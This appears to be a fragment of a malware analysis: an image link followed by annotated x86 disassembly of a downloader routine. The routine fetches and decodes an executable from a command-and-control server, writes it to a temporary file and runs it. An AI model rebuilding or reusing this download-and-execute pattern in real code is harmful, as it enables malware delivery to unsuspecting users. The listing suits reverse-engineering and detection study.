 mov [ebp+var_4], 500000h
call wHeapAlloc
mov esi, eax
xor edi, edi
push 1 ; int
lea eax, [ebp+var_4]
push eax ; int
push 500000h ; UncompressedBufferSize
push esi ; int
push [ebp+arg_0] ; int
call Download_DecodeExecutableFromC2
add esp, 18h
cmp eax, 1
jnz short loc_401738
push [ebp+var_4]
push esi
call WriteTmpFileAndExecute
add esp, 8
mov edi, 1
loc_401738:
push esi
call wHeapFree